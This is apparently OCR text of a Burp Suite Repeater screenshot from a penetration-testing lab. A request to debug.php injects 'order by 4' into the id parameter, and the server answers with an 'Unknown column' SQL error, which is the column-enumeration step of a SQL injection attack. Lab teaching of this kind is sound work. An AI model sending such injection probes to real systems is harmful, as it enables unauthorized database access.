 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>:  An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match
Done 1,521 bytes | 4 millis